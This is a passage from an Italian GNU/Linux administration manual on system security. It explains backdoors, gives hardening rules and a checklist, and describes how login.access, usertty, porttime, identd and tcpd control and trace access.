Le porte posteriori, o le botole, o *backdoor*, sono delle anomalie «naturali», o create ad arte, per permettere a qualcuno di accedere o utilizzare servizi in modo riservato. In pratica, è l'equivalente di un passaggio segreto, sconosciuto al proprietario del castello, attraverso il quale altri possono entrare quando vogliono senza essere notati.

Un aggressore che sia riuscito ad accedere in qualche modo a un sistema, potrebbe prendersi la briga di consolidare la posizione raggiunta ritoccando la configurazione o sostituendo gli eseguibili di alcuni servizi, allo scopo di garantirsi un accesso privilegiato, possibilmente invisibile attraverso i mezzi normali.

Attraverso Internet è possibile procurarsi pacchetti di programmi modificati ad arte per ottenere tali scopi. Quindi, il problema è più serio di quanto si possa immaginare a prima vista.

## 225.7 Regole dettate dal buon senso

La soluzione assoluta che garantisca la sicurezza dei sistemi connessi in rete non esiste. Tuttavia si possono tenere a mente alcune regole elementari, dettate dal buon senso. L'elenco di suggerimenti che appare di seguito, è ispirato in modo particolare da *Improving the Security of Your Site by Breaking Into it* di Dan Farmer e Wietse Venema.

- Sarebbe bene escludere il servizio Finger. Se ciò non fosse possibile, sarebbe almeno il caso di utilizzarne una versione modificata che non fornisca informazioni troppo delicate come la directory personale e l'origine dell'ultimo accesso.
- Non si deve usare il NIS, a meno che ciò sia assolutamente necessario.
- Si deve usare il servizio NFS il meno possibile.
- Se viene attivato il servizio NFS, non devono essere esportate directory in modo incondizionato a qualunque nodo (attualmente, i serventi NFS utilizzati con GNU/Linux non lo consentono in ogni caso). Inoltre, è bene cercare almeno di limitare l'esportazione alla sola lettura.

Non si deve esportare assolutamente la directory radice.

- Evitare di fornire servizi attraverso programmi ben conosciuti per i loro problemi di sicurezza. Sendmail è un esempio tipico di un tale programma così pericoloso.
- Occorre porre particolare attenzione alla protezione dei servente che offrono servizi delicati come DNS, NFS, NIS, e altro. Su queste macchine sarebbe opportuno fossero ammessi ad accedere solo utenti che hanno un ruolo amministrativo.
- È necessario esaminare attentamente i servizi offerti, spesso in modo predefinito, attraverso l'analisi del file '/etc/inetd.conf', l'interrogazione delle RPC (*portmapper*) e l'elenco dei processi (alcuni servizi potrebbero essere indipendenti sia da '**inetd**' che dal sistema delle RPC).

È importante che siano attivi solo i servizi necessari.

- Quando possibile è opportuno utilizzare l'avvio dei servizi attraverso il controllo di '**inetd**'+'**tcpd**'. Quando non si intende fornire un servizio, conviene almeno monitorarne le richieste attraverso l'ausilio di '**tcpd**' (questo particolare verrà chiarito nel capitolo 227.2).
- Ridurre o eliminare del tutto la «fiducia» basata esclusivamente sul nome del cliente.
- Utilizzare password shadow, e un comando '**passwd**' che non consenta l'utilizzo di password troppo semplici (generalmente è già così nella maggior parte delle distribuzioni GNU/Linux).
- Fare a meno di gestire gruppi di lavoro abbinati a password: una password di gruppo è un segreto che non vale nulla.
- Disabilitare gli utenti di sistema ('**bin**', '**daemon**', ecc.); disabilitare o eliminare gli utenti comuni che non abbiano utilizzato il sistema da tanto tempo (una gestione corretta delle password shadow può automatizzare questo meccanismo.
- Leggere la documentazione disponibile riferita al problema della sicurezza e tenersi aggiornati il più possibile, anche iscrivendosi ai gruppi di discussione che trattano l'argomento.
- Installare gli aggiornamenti riferiti alla sicurezza il più presto possibile.
- Scandire regolarmente il file system alla ricerca di alterazioni nei file. Per questo si utilizza solitamente il pacchetto Tripwire.

### 225.8 Lista di spunta

Oltre che tenere a mente le regole dettate dal buon senso per cercare di evitare problemi nella sicurezza dei sistemi amministrati, si potrebbe pensare alla definizione di un comportamento standard, verificabile attraverso una lista di spunta, come si fa di solito nei paesi di lingua inglese (*checklist*). Nel documento *Improving the security of your UNIX system*, viene proposta un'appendice con un esempio di una tale lista, a cui si ispira quella seguente.

È chiaro che ogni amministratore deve decidere la propria strategia, in funzione delle esigenze e della sua personale propensione al rischio. Con l'esempio seguente, si vuole solo invitare a predisporre la propria lista di spunta personale.

#### Sicurezza delle utenze

- Definizione delle regole imposte agli utenti riferite alle password.
- Verifica delle password rispetto a scelte ovvie.
- Definizione della scadenza di ogni utenza.
- Eliminazione di utenti generici (come il tipico utente '**guest**').
- Verifica che tutti gli utenti abbiano una password, o siano disabilitate attraverso un asterisco nel campo corrispondente.
- Verifica che tutti gli utenti di sistema non possano essere utilizzati per accedere, per la presenza un asterisco nel campo della password.
- Eliminazione delle utenze di gruppo.

#### Sicurezza della rete

- Eliminazione del file '/etc/hosts.equiv'.
- Eliminazione dei file '˜/.rhosts' di ogni utente.
- Verifica che il file '/etc/securetty' contenga solo dispositivi di console.
- Verifica che l'esportazione NFS sia consentita solo a nodi indicati in modo preciso, possibilmente per numero IP.
- Verifica dell'esportazione NFS minima indispensabile.
- Verifica della versione di Sendmail.
- Eliminazione del servizio Finger se non è indispensabile.
- Verifica del corretto funzionamento del sistema di aggancio nelle connessioni seriali (non devono rimanere aperte le connessioni).
- Impedire il transito del protocollo del sistema grafico X attraverso i router.
- Impedire i *forward* di X attraverso il protocollo SecSH.

#### Sicurezza del file system

- Eliminazione dei bit SUID e SGID negli script di shell (anche se questo non dovrebbe causare problemi con GNU/Linux).
- Verifica di tutti i programmi che hanno il bit SUID o SGID attivato, a meno di quelli che notoriamente devono avere questo privilegio.
- Verifica della presenza del bit Sticky nelle directory che sono accessibili in scrittura da tutti gli utenti.
- Verifica del valore della maschera dei permessi riferita alla configurazione dell'utente '**root**'.
- Verifica dei permessi dei file di dispositivo.

#### Copie di sicurezza

- Copia di sicurezza completa (livello zero) ogni mese.
- Copia di sicurezza incrementale (livello uno) almeno ogni due settimane.
- Utilizzo di sistemi di memorizzazione WORM, come i CD-R, per le copie di sicurezza di livello zero.

## 225.9 Riferimenti

- Kevin Fenzi, *Linux Security HOWTO*
- Dan Farmer, Wietse Venema, *Improving the Security of Your Site by Breaking Into it*, 1995 <http://rootshell.com/docs/improve\_by\_breakin.txt>
- Christopher Klaus, *Backdoors*, 1997 <http://rootshell.com/docs/backdoors.txt>
- Steven M. Bellovin, *There Be Dragons*, 1992 <http://rootshell.com/docs/dragons\_bellovin.ps.gz>
- David A. Curry, *Improving the security of your UNIX systems*, 1990 <http://rootshell.com/docs/improving\_security\_sri.ps.gz>
- Rootshell <http://rootshell.com/>
- CERT (Computer Emergency Response Team) Coordination Center <http://www.cert.org/>
- Mathematics and Computing Science Dept. of Eindhoven University of Technology (the Netherlands, Europe)

<ftp://ftp.porcupine.org/pub/security/>



# Filtri di accesso standard

Il primo punto su cui intervenire per affrontare i problemi di sicurezza di un sistema, è quello del filtro di accesso. Questo compito è svolto fondamentalmente da Login, che può essere configurato in modo differente a seconda dell'organizzazione della propria distribuzione GNU/Linux.

## 226.1 Configurazione di Login

Il programma che si occupa di controllare chi accede attraverso una console o un terminale al sistema, ovvero Login, potrebbe offrire qualche strumento minimo di configurazione per controllare gli accessi. In generale, se è presente il file '/etc/nologin', questo impedisce l'accesso, e il file '/etc/securetty' stabilisce da quali terminali può accedere l'utente '**root**'.

Alcuni tipi di Login permettono di controllare l'accesso degli utenti comuni attraverso la configurazione del file '/etc/usertty'; altri potrebbero utilizzare la configurazione di '/etc/login.access'. Qui viene mostrato come si potrebbero utilizzare questi file, quando il programma Login che si ha a disposizione ne prevede l'uso.

Per sapere esattamente come è organizzato il proprio Login, è indispensabile leggere la sua pagina di manuale, *login*(1), tenendo conto però, che questa potrebbe anche non essere aggiornata.

### 226.1.1 /etc/usertty

Attraverso il file '/etc/usertty' è possibile limitare l'accesso degli utenti. Solitamente non viene utilizzato, e la sua mancanza consente a tutti gli utenti del sistema di accedere da dove vogliono, quando vogliono, a parte la restrizione che riguarda l'utente '**root**' in base alla configurazione del file '/etc/ securetty'.

In linea di massima, se il programma Login è stato compilato in modo da utilizzarlo, il file '/etc/usertty' permette di definire l'origine e la fascia oraria attraverso cui ogni utente può accedere.

Il file '/etc/usertty' può contenere commenti, introdotti dal simbolo '**#**' e terminati dalla fine della riga; può contenere righe bianche o vuote, che vengono ignorate. Per il resto, le direttive che può contenere sono raggruppate in tre sezioni possibili, denominate: '**CLASSES**', '**GROUPS**' e '**USERS**'.

CLASSES | GROUPS | USERS<br>
elemento origine... *origine*... ...

Ognuna delle tre sezioni inizia con la parola chiave che la identifica, scritta con tutti i caratteri maiuscoli, come si vede dallo schema sintattico. Le righe seguenti, fino all'indicazione della sezione successiva, rappresentano la definizione di elementi della sezione a cui si abbinano delle origini. In pratica,

#### *elemento origine*...

CLASSES

serve a definire il nome di un elemento riferito alla sezione a cui appartiene, il quale consente l'accesso dalle origini indicate. Tra il nome e l'elenco di origini si possono utilizzare uno o più spazi orizzontali (comprese le tabulazioni); l'elenco dei nomi è separato a sua volta attraverso altri spazi orizzontali.

Un'origine, nel senso degli schemi sintattici mostrati, rappresenta un terminale o un nodo espressi in qualche modo, da cui l'utente, che appartiene in qualche modo a quell'elemento, può accedere. L'origine può contenere anche l'indicazione di una fascia oraria in cui è consentito l'accesso.

La cosa migliore, per cominciare, è mostrare un esempio in cui appare l'uso di tutte le sezioni.



caio tty4 tty5 tty6 classe\_rete\_locale

L'esempio mostra la sequenza normale nell'indicazione delle sezioni. La prima, '**CLASSES**', permette di definire delle classi, ovvero dei nomi che possono essere richiamati nelle altre sezioni. A fianco di ogni nome di classe viene riportato l'elenco delle origini a cui queste fanno riferimento. Intuitivamente, si intende che la classe '**utenti\_console**' rappresenta gli accessi provenienti da una qualunque console virtuale, da '/dev/tty1' a '/dev/tty6'; nello stesso modo si può comprendere che la classe '**classe\_rete\_locale**' rappresenta tutti gli accessi provenienti da nodi appartenenti al dominio '**brot.dg**' o alla sottorete 192.168.1.\*.

La sezione '**GROUPS**' permette di definire dei gruppi, secondo quanto riportato nel file '/etc/group', e di abbinare agli utenti relativi la possibilità di accedere attraverso origini determinate. Nell'esempio, gli utenti del gruppo '**studenti**' possono accedere dagli accessi definiti dalla classe '**classe\_rete\_locale**', e anche dalla prima console ('/dev/tty1').

La sezione '**USERS**' permette di definire l'accesso dei singoli utenti. Per esempio, l'utente '**tizio**' può accedere solo dalle prime tre console virtuali.

In generale, se un utente ricade all'interno della definizione di un elemento della sezione '**GROUPS**' e anche in uno della sezione '**USERS**', le sue possibilità di accesso sono date dall'unione delle due.

All'interno della sezione '**USERS**' può apparire un elemento speciale, l'asterisco ('**\***'), che rappresenta qualsiasi utente. Seguendo l'esempio, oltre agli accessi concessi esplicitamente, si fa in modo che ogni utente possa accedere da qualunque nodo della rete locale.

A parte la comprensione intuitiva, le origini possono essere espresse in modi differenti, secondo uno degli schemi seguenti.

*classe*

#### *dispositivo\_di\_terminale*

#### @.*dominio*

#### @*numero\_IPv4*/*maschera*

#### @localhost

Quanto mostrato rappresenta solo una prima approssimazione, e in ogni caso, un'origine può essere espressa da:

- 1. il nome di una classe definita precedentemente;
- 2. il nome del file di dispositivo del terminale corrispondente, togliendo il percorso '/dev/';
- 3. un nome di dominio che rappresenta tutti i nodi che gli appartengono;
- 4. l'indirizzo di una sottorete, composto dal numero IPv4 e dalla maschera relativa;
- 5. la sigla '**@localhost**' che rappresenta un accesso proveniente dallo stesso sistema locale.

Tuttavia, l'origine può contenere anche l'indicazione di una fascia oraria in cui quella tale origine fisica (o logica) può avere accesso. Naturalmente, questo vale per tutti i casi visti, escluso le classi, che in realtà servono per definire un gruppo di origini complete.

Una fascia oraria viene indicata davanti a un'origine di quelle elencate fino a questo punto, e la si distingue perché è racchiusa tra parentesi quadre. La fascia oraria può contenere l'indicazione di uno o più giorni della settimana, e di uno o più intervalli orari. La fascia oraria è composta quindi da un elenco di elementi, separati da due punti verticali ('**:**'). Si osservi l'esempio seguente:

[mon:tue:wed:thu:fri:8-17:20]

L'esempio rappresenta una fascia oraria corrispondente all'intervallo dalle 8.00 alle 17.59 e dalle 20.00 alle 20.59, di tutti i giorni dal lunedì al venerdì. Intuitivamente si comprende che esiste un'approssimazione obbligata di un'ora per gli intervalli orari, e che non è possibile indicare informazioni sui giorni diversi da un ambito strettamente settimanale.

Una fascia oraria di questo tipo deve contenere almeno un'indicazione di un intervallo orario.

Per un esempio più completo, si osservi il pezzo seguente del file '/etc/usertty' che rappresenta una sezione '**USERS**'. L'utente '**tizio**' può accedere dalla prima console virtuale solo il sabato e la domenica

dalle 8.00 alle 22.59, e poi, anche dalle origini specificate dalla classe '**classe\_rete\_locale**', dato che ciò è concesso indistintamente per tutti gli utenti.

```
USERS
tizio [sat:sun:8-22]tty1
caio tty4 tty5 tty6
                classe_rete_locale
```
### 226.1.2 /etc/login.access

Il file '/etc/login.access' svolge funzioni simili a '/etc/usertty'. Il suo scopo è quello di definire chi può o non può accedere al sistema, in base all'origine da cui tenta di accedere. A differenza di '/etc/ usertty', non è possibile definire delle fasce orarie; ma per questo viene in aiuto il file di configurazione '/etc/porttime'.

Il file '/etc/login.access' può contenere commenti, preceduti dal simbolo '**#**', righe bianche e righe vuote, e tutte queste righe vengono ignorate. Le direttive del file sono record composti da tre campi separati attraverso il simbolo di due punti ('**:**'). Si osservi lo schema sintattico seguente:

#### *permesso*:*elenco\_utenti*:*origini*

Il primo campo può contenere solo i simboli '**+**' e '**-**', che indicano rispettivamente la concessione o il rifiuto all'accesso.

```
+|-:elenco_utenti:origini
```
Le direttive vengono lette sequenzialmente nel momento in cui un utente tenta di accedere, e la prima a cui corrisponde l'utente stesso, è quella che viene applicata. Se nessuna direttiva corrisponde, l'accesso viene concesso.

L'elenco degli utenti, è un elenco spaziato di nomi di utente o di gruppo. In generale, viene cercata prima la corrispondenza con il nome dell'utente, e solo dopo si prova con il gruppo. Tuttavia, la corrispondenza con il gruppo avviene solo se l'utente in questione è aggregato esplicitamente al gruppo stesso. Questo significa che se l'utente '**tizio**' è abbinato al gruppo '**lavoro**', ma nel file '/etc/group' questo non è indicato, l'utente in questione non verrà riconosciuto come appartenente a tale gruppo.

Nel secondo campo può apparire anche le parole chiave '**ALL**' che in pratica è un jolly che rappresenta tutti gli utenti.

Nel terzo campo si indicano le origini da cui potrebbero provenire i tentativi di accesso; anche in questo caso si tratta di un elenco spaziato. Può trattarsi di:

- terminali locali, ovvero console virtuali, e in tal caso si utilizzano i nomi dei file di dispositivo, senza l'indicazione del percorso ('**tty1**', '**tty2**', ecc.);
- nomi di dominio completo o parziale (in tal caso si riconoscono perché iniziano con un punto);
- indirizzi IP, che in tal caso devono terminare con un punto;
- nomi di domini NIS, che iniziano con il simbolo '**@**'.

Nel terzo campo possono apparire anche le parole chiave '**ALL**' e '**LOCAL**', che indicano rispettivamente tutte le origini, oppure solo le origini locali (ovvero qualunque stringa che non contenga un punto).

Viene mostrato un esempio descritto attraverso i suoi commenti:

```
# L'utente root può accedere solo da origini locali.
+:root:LOCAL
# Gli utenti tizio, caio e semproni possono accedere dalle prime
# sei console virtuali, dal nodo locale, e anche da roggen.brot.dg.
+:tizio caio semproni:tty1 tty2 tty3 tty4 tty5 tty6
+:tizio caio semproni:localhost roggen.brot.dg
# Tutte le altre combinazioni di accesso non sono consentite.
-:ALL:ALL
```
### 226.1.3 /etc/porttime

Il file di configurazione '/etc/porttime' completa le funzionalità di '/etc/login.access'. Il suo utilizzo effettivo dipende da Login, e probabilmente dalla configurazione attraverso '/etc/login.defs', descritto nel capitolo 41.

Il file '/etc/porttime' permette di definire delle combinazioni tra i terminali di accesso e i tempi in cui gli utenti possono accedere. Il file può contenere commenti, preceduti dal simbolo '**#**', righe bianche e righe vuote, e tutte queste righe vengono ignorate. Le direttive del file sono record composti da tre campi separati attraverso il simbolo di due punti ('**:**'). Si osservi lo schema sintattico seguente:

### *terminale*[, *terminale*]...:*utente*[, *utente*]...:*periodo*[, *periodo*]...

I tre campi consentono l'indicazione di elenchi di elementi, separati attraverso una virgola. Il primo campo rappresenta il nome di uno o più terminali, così come sono identificati dai file di dispositivo (senza il percorso); in particolare, per indicare tutti i terminali, si può usare l'asterisco. Il secondo campo è un elenco di utenti a cui si vuole applicare la direttiva, e anche in questo caso si può usare l'asterisco per indicarli tutti. Il terzo campo indica i periodi di accesso, attraverso una stringa un po' articolata:

#### *sigle\_giorni\_settimanaora\_inizio*-*ora\_fine*

I giorni della settimana si esprimono attraverso sigle particolari, come si vede nella tabella 226.1; e se necessario si possono unire più sigle assieme.



Tabella 226.1. Elenco delle sigle utilizzabili per identificare i giorni della settimana.

Gli orari si indicano con stringhe di quattro cifre numeriche, dove la prima coppia di cifre rappresenta l'ora e la seconda i minuti. Per esempio,

```
*:tizio,caio:Wk1630-2400
```
consente l'accesso da parte degli utenti '**tizio**' e '**caio**' tutti i giorni dal lunedì al venerdì dalle ore 16:30 alla mezzanotte. L'esempio seguente, invece, consente solo all'utente '**root**' di accedere attraverso '/dev/ console', escludendo tutti gli altri utenti:

```
console:root:Al0000-2400
console:*:
```
La prima direttiva per la quale si ottenga corrispondenza tra i primi due campi e l'utente che tenta di accedere, è quella che si applica. Se nel seguito ci fossero direttive più permissive, queste non verrebbero applicate.

L'esempio seguente esclude l'accesso di tutti gli utenti, incluso l'utente '**root**', perché la seconda direttiva non viene presa in considerazione:

\*:\*: \*:\*:Al0000-2400

Infine, l'esempio seguente consente l'accesso all'utente '**tizio**' solo nei giorni di lunedì e martedì:

\*:tizio:MoTu0000-2400

Per come è stato descritto, questo file di configurazione permette soltanto di impedire gli accessi al di fuori degli orari stabiliti. Per imporre che siano rispettati i tempi, occorre il demone '**logoutd**', descritto nella pagina di manuale *logoutd*(8), il cui scopo è di sorvegliare in tal senso, imponendo la chiusura delle connessioni quando queste superano gli orari previsti.

# Strumenti per il controllo della sicurezza

Alcuni programmi possono essere di aiuto nel contenimento dei rischi della sicurezza e nello studio del problema in generale. In questo capitolo ne vengono mostrati alcuni.

## 227.1 Protocollo IDENT

In quasi tutte le distribuzioni GNU/Linux, nel file '/etc/inetd.conf' appare una riga simile a quella seguente, per l'attivazione del servizio IDENT, corrispondente alla porta '**auth**' (113).

auth stream tcp nowait nobody /usr/sbin/in.identd in.identd -l -e -o

In alternativa, se il proprio sistema GNU/Linux è configurato diversamente, la riga in questione potrebbe essere più simile a quella seguente:

ident stream tcp nowait nobody /usr/sbin/identd identd -l -e -o

Il demone '**identd**' ha lo scopo di controllare i collegamenti per mezzo del protocollo TCP. In tal modo è in grado di informare il nodo all'altro capo del collegamento sul nominativo-utente di chi esegue quel collegamento. Si osservi la figura 227.1.





Seguendo l'esempio della figura, se un utente del nodo «A» ha iniziato una connessione TCP con il nodo «B» (in questo caso si tratta di Telnet), dal nodo «B» può essere richiesto al nodo «A» di fornire le informazioni sull'utente che esegue il processo responsabile del collegamento. Come si vede, tale richiesta viene fatta usando il protocollo IDENT, e la risposta può essere fornita solo se l'origine gestisce tale servizio.

Fornire questo tipo di informazione è utile, al contrario di ciò che si potrebbe pensare, purché il demone '**identd**' non sia stato compromesso, e fornisca informazioni corrette. Se un utente di un sistema che fornisce il servizio IDENT, utilizzando il protocollo TCP, cercasse di aggredire un qualche nodo esterno, l'amministratore di questo potrebbe ottenere il nominativo-utente di questa persona attraverso il protocollo IDENT. Successivamente, tale amministratore avrebbe modo di essere più dettagliato nel riferire l'accaduto al suo collega del sistema da cui è originato l'attacco, e questo a tutto vantaggio di quest'ultimo.

### 227.1.1 \$ identd

/usr/sbin/in.identd [*opzioni*]

Il demone '**identd**' è in grado di fornire alla controparte di una connessione TCP il nominativo-utente del proprietario del processo che l'ha avviata. '**identd**' può fornire anche altre informazioni, ma questo non rappresenta il suo scopo normale, che è invece quello di consentire il monitoraggio degli accessi da parte dei destinatari delle connessioni.<sup>1</sup>

È il caso di sottolineare che, per fornire esclusivamente le informazioni strettamente necessarie al raggiungimento di tale obiettivo, si utilizzano normalmente le opzioni '**-l**', '**-e**' e '**-o**', ed eventualmente si può valutare la possibilità di aggiungere anche '**-n**'.

<sup>1</sup>Se la propria distribuzione GNU/Linux distingue un pacchetto specifico per il demone '**identd**', questo potrebbe chiamarsi Pidentd. In altri casi, potrebbe far parte del pacchetto di base per la gestione dei servizi di rete.

'**identd**' è in grado di conoscere esclusivamente l'utente «reale» del processo. Per cui, un processo avviato con il bit SUID attivo otterrà i privilegi dell'utente proprietario del file binario, e sarà questo utente a essere mostrato da '**identd**'.

#### Alcune opzioni

 $-h$ 

Utilizzando l'opzione '**-b**' si permette l'avvio di '**identd**' in modo indipendente da '**inetd**'. In generale, si preferisce attivare il servizio IDENT attraverso '**inetd**'.

Se viene utilizzata questa opzione, è necessario indicarne delle altre per informare '**identd**' di una serie di cose che altrimenti sono gestite da '**inetd**'. Per conoscerle si può consultare la pagina di manuale *identd*(8).

 $-1$ 

Attiva la registrazione delle richieste IDENT nel registro del sistema. Non si tratta della registrazione dei nomi degli utenti che si connettono, ma delle sole richieste fatte dai nodi remoti che chiedono «chiarimenti» sulle connessioni partite dal sistema locale verso di loro.

 $-<sup>o</sup>$ 

Fa in modo che non venga rivelato il nome del sistema operativo. Al suo posto viene restituita la parola '**OTHER**'.

 $-\epsilon$ 

Fa in modo di non specificare la motivazione degli errori. Senza questa opzione, '**identd**' potrebbe restituire informazioni del tipo: '**NO-USER**', '**INVALID-PORT**'. Con questa opzione, l'unico messaggio di errore è '**UNKNOWN-ERROR**'.

-n

Utilizzando questa opzione, si fa in modo che '**identd**' non fornisca il nome dell'utente proprietario del processo che instaura la connessione, restituendo al suo posto il numero UID.

 $-N$ 

Permette agli utenti di nascondersi attraverso la creazione di un file '˜/.noident'. È chiaro che per gli scopi in cui è utile tale servizio, questa opzione non deve essere usata; diversamente un aggressore che non vuole essere identificato potrebbe bloccare facilmente '**identd**'.

#### Esempi

# /etc/inetd.conf  $\#$ ... auth stream tcp nowait nobody /usr/sbin/in.identd in.identd -l -e -o

Utilizzo normale di '**identd**' dichiarandone l'uso all'interno del file '/etc/inetd.conf'. In questo caso si osserva l'uso delle opzioni '**-l**', '**-e**' e '**-o**', con cui si attiva l'annotazione nel registro del sistema, si eliminano le informazioni sul sistema operativo e sul tipo di errori commessi durante l'interrogazione del servizio.

Si osservi l'assenza di '**tcpd**', dal momento che questo servizio deve essere accessibile a tutti i nodi, e non solo a quelli che passano il filtro stabilito all'interno di '/etc/hosts.allow' e '/ etc/hosts.deny'. Inoltre, '**tcpd**' non può essere utilizzato soprattutto perché esso stesso può essere configurato per interrogare l'origine di una richiesta attraverso il protocollo IDENT, e in tal caso si formerebbe un ciclo senza fine.

### 227.1.2 Interrogazione del servizio e librerie

A quanto pare manca un programma di servizio specifico per l'interrogazione del servizio IDENT; in pratica si deve utilizzare Telnet verso la porta 113 ('**auth**').

Il primo problema è quello di scoprire le porte della connessione che si intende verificare alla fonte. Questo lo si fa con '**netstat**'. A titolo di esempio, si immagina di essere nel nodo «B» dello schema mostrato nella figura 227.1, e di volere verificare l'origine di una connessione Telnet proveniente dal nodo «A» (proprio come mostrava la figura).

Prima di tutto, si deve scoprire che esiste una connessione Telnet (sospetta), e questo avviene attraverso la lettura dei messaggi del registro del sistema. Purtroppo, se '**tcpd**' non è configurato correttamente, potrebbe mancare l'indicazione delle porte utilizzate, costringendo ad andare un po' per tentativi. Si suppone che sia

in corso attualmente un'unica connessione di questo tipo, in tal caso la lettura del rapporto di '**netstat**' non può generare equivoci.

\$ **netstat -n**

Il rapporto potrebbe essere piuttosto lungo. Per quello che riguarda questo esempio, si potrebbe notare l'estratto seguente:



Di conseguenza, «noi» siamo 192.168.254.1 e il nodo remoto è 192.168.1.1. Per interrogare il servizio IDENT presso il nodo remoto si utilizza Telnet nel modo seguente (eventualmente, al posto del nome '**auth**' si può indicare direttamente il numero: 113).

\$ **telnet 192.168.1.1 auth**[ *Invio* ]

Trying 192.168.1.1... Connected to 192.168.1.1. Escape character is '^]'.

**1108 , 23**[ *Invio* ]

1108 , 23 : USERID : OTHER :tizio Connection closed by foreign host.

Così si viene a conoscere che la connessione è intrattenuta dall'utente '**tizio@192.168.1.1**'.

Un demone di un qualunque servizio potrebbe essere modificato in modo da utilizzare sistematicamente il protocollo IDENT per interpellare i clienti, e annotare nel registro del sistema gli utenti che accedono. Per questo, e per altri possibili utilizzi, esiste la libreria '**libident**', disponibile con quasi tutte le distribuzioni GNU/Linux.

#### 227.1.3 # identtestd

Probabilmente, solo la distribuzione Debian acclude il demone '**identtestd**' assieme alla libreria '**libident**'. Si tratta di un programma da collocare nel file '/etc/inetd.conf', collegandolo a una porta non utilizzata, il cui scopo è solo quello di restituire le informazioni di chi dovesse fare un tentativo di Telnet su quella stessa porta.

In pratica, '**identtestd**' serve esclusivamente per verificare il funzionamento del proprio servizio IDENT.

Si attiva il servizio (diagnostico) attraverso una riga come quella seguente, nel file '/etc/inetd.conf'.

9999 stream tcp nowait root /usr/sbin/in.identtestd in.identtestd

Una volta riavviato '**inetd**', si può interpellare tale «servizio» con Telnet da un nodo in cui è presente IDENT, e se ne vuole verificare il funzionamento. Si osservi l'esempio.

#### # **telnet 192.168.1.1 9999**[ *Invio* ]

```
Trying 192.168.1.1...
Connected to 192.168.1.1.
Escape character is '<sup>^</sup>]'.
Welcome to the IDENT server tester, version 1.9
(Linked with libident-libident 0.21 Debian 4)
Connecting to Ident server at 192.168.254.1...
Querying for lport 2252, fport 9999....
Reading response data...
Userid response is:
   Lport........ 2252
   Fport........ 9999
   Opsys........ OTHER
   Charset...... < not specified>
```

```
Identifier... root
Connection closed by foreign host.
```
## 227.2 Tcp wrapper più in dettaglio

L'uso di '**tcpd**' è già stato descritto in modo sommario nel capitolo 96. In quella fase sono state trascurate le sue potenzialià di controllo, che possono estendersi fino all'utilizzo del protocollo IDENT.

La configurazione di '**tcpd**' avviene esclusivamente attraverso i file '/etc/hosts.allow' e '/etc/ hosts.deny', all'interno dei quali si possono utilizzare direttive più complesse di quelle già viste in precedenza. In ogni caso, è bene ribadire che lo scopo di questi file è quello di trovare una corrispondenza con l'utente e il nodo che tenta di accedere a uno dei servizi messi sotto il controllo di '**inetd**'. La verifica inizia dal file '/etc/hosts.allow' e continua con '/etc/hosts.deny', fermandosi alla prima corrispondenza corretta. Se la corrispondenza avviene con una direttiva del file '/etc/hosts.allow', l'accesso è consentito; se la corrispondenza avviene con una direttiva di '/etc/hosts.deny', l'accesso è impedito; se non avviene alcuna corrispondenza l'accesso è consentito.

### 227.2.1 Dichiarazione all'interno di /etc/inetd.conf

La dichiarazione di un servizio all'interno del file '/etc/inetd.conf' può avvenire fondamentalmente in due modi possibili: con o senza il filtro di '**tcpd**'. Si osservino i due esempi seguenti.

```
# /etc/inetd.conf
#...
telnet stream tcp nowait root /usr/sbin/in.telnetd in.telnetd
#...
# /etc/inetd.conf
#...
telnet stream tcp nowait root /usr/sbin/tcpd in.telnetd
#...
```
Nel primo caso, quando si instaura una connessione Telnet, '**inetd**' avvia direttamente il binario '/ usr/sbin/in.telnetd', senza altre intermediazioni. L'albero dei processi potrebbe apparire come nell'esempio seguente:

```
init-+-inetd---in.telnetd---login---bash---...
    \blacksquare...
```
Nel secondo caso, invece, un'eventuale connessione Telnet viene preceduta dalla verifica di '**tcpd**', che potrebbe anche rifiutarla, oppure semplicemente aggiungere dei controlli. Ma una volta completati i controlli, se il servente può essere avviato, '**tcpd**' si toglie di mezzo, e l'albero dei processi appare esattamente uguale a quanto già visto.

